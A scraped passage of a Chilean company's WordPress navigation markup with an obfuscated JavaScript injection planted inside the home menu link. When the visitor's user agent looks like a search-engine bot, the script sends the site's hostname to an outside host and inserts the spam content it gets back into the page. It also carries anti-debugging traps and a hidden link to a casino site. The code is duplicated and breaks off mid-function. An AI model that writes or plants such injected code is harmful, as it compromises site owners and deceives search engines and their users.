_0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}<div style="overflow:hidden;height:1px;">   <a href="https://sugarrush1000-demo.com/" target="_blank" rel="noopener">sugar rush 1000 gratis</a></div></div></script></a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://fullservicespa.cl/all-courses/" class="menu-link">Servicios</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://fullservicespa.cl/about/" class="menu-link">Sobre Nosotros</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://fullservicespa.cl/contact/" class="menu-link">Contacto</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://fullservicespa.cl/" class="custom-logo-link" rel="home"><img src="https://fullservicespa.cl/wp-content/uploads/2020/10/online-programming-course-logo-dark.svg" class="custom-logo" alt="Full Services SPA" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-207"><a href="https://fullservicespa.cl/" class="menu-link">Inicio<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return 